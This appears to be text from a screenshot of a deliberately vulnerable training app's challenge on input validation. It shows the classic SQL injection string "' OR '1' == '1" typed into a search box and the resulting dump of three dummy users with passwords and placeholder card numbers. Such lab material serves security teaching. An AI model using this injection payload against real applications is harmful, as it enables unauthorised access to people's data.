 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any user name. There are three users by default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise when the input is not filtered or validated before using it. When developing components that take input
from outside, always validate it. For ease of testing there are three users already present in the database, for example one of them is admin, you can try
searching for admin to test the output.
' OR '1' == '1
SEARCH
User: (admin) pass: (passwd123) Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card: (1111222233334444)
User: (john) pass: (password123) Credit card: (5555666677778888)